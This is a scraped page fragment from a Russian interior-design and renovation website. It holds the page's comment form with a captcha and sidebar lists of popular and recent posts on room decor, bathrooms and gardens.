			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Cryx</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2020-02-05T09:26:42+00:00" >2020-02-05 09:26:42</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-02-05 09:26:42</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>107</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/100-luchshih-idej-sovremennogo-dizajna-gostinoj-2020/107-60/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span"><img class="cptch_img " src="data: image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAgAAAAIACAMAAADDpiTIAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAABhQTFRFAAAA////lpaWzs7OY2Nj5ubmKysr+Pj4K62J6AAADdtJREFUeNrsnQuS27gSBJsfAPe/[base64]/ce/0/v57kfDf4f53KPAG0//ynwP+mPape++J/ncoMA7c9F/lvsqg54cAm5499W+bPWtt5v34SLVIDRzngy50rTgBMXpQDH02WupYAVF50A7aUyf5S6xI3AjItMgD3eyD7/9XfjIhKg9XgrffJJwI9L+Gi+wCRgyEUhwDjjQs4x7eLfkUv4THOz3wY8ueQLcFys81HplBtCUy7pAhyRkAkNcOUSjnVOaIAtl7CsczoDfLmEZ52TGWDMJVWA1vMKnWkv4MwlVYDEOh+VzvM8wJlLpgBnpOac5fpbc0kUYI/kTPJU2JtLngAt0jPFMsCcS54APb/QzgJAziVsJ7pJbgLuXLIEaF1RaP29oD2XLAHOkKT8TsCeS5IALUQp/[base64]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[base64]/g4uzeX6v4F3vPhQ8PpX4VLjlbCKa4AiXBLeCta//FjxDlCFS8KzBP3rzzXfCq7BJWEG4MOQylwSZoDGEqAwlwQBBh+HFubC5+FlFwE+n4fTIKIwl5R/WmkRU5dLSo8gmkTV5ZIyA0jXu4XbxFXgQqPIostAq0aRtIqty4Vm0TWnALNm0TrVi7eL9+fCgRElpwC7AyNER6NE+cMj7blwaJQ4qxwaxbFxRblwcGTBp0GeB0dydGxJLhweXW4nYHt4dPIbEH2W6+/NJfXD28w9T2/TCGDNJffL68QHX8c2UYy5hGmlU11/Zy7hWelk19+YS1hWOt319+WS333luLzi6RNef1sugvY7V9e8M63//bko+i9d65N8jm3SWHLRNOC68PRz3yaOIZfwmu5mnf59uYSV7Ps2fdy46Howvn7Hm/fub8xF2YTzeKnUs22LxIpLmJR6HtvYNhS4nYu6DW/bn1j29L1ti8WGS9yh+7e19vPYlowHl3sacR/7n4vt577o1bfhclcn9jHao9qzf9Xb+/[base64]/mfAAMAFWxKQjpQoiIAAAAASUVORK5CYII=" /></span>
					<span class="cptch_span">&nbsp;&times;&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">49</span>
					<input type="hidden" name="cptch_result" value="ZVM=" />
					<input type="hidden" name="cptch_time" value="1768904021" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='136847' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
